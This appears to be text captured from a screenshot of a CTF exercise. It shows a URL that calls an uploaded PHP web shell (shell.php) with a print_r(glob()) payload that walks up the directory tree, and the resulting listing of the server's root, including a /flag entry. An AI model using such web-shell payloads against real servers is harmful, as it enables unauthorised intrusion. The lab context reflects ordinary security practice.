 不安全 | ctf.dino209.cn:20107/upload/shell.php?1=print_r(glob("../../../../../*"));
应用 giantbranch's blog 攻防世界 先知社区 CSDN - 专业开发... Woshilnp (woshil... BUUCTF BugkuCTF - 练习... Web 入门指南 - D... Dino训练平台 CTFHub 成理信息安全协会 ctf博客园 »
Array ( [0] => ../../../../../bin [1] => ../../../../../boot [2] => ../../../../../dev [3] => ../../../../../etc [4] => ../../../../../flag [5] => ../../../../../home [6] => ../../../../../lib [7] => ../../../../../lib64 [8] => ../../../../../media
[9] => ../../../../../mnt [10] => ../../../../../opt [11] => ../../../../../proc [12] => ../../../../../root [13] => ../../../../../run [14] => ../../../../../sbin [15] => ../../../../../srv [16] => ../../../../../sys [17] => ../../../../../tmp
[18] => ../../../../../usr [19] => ../../../../../var )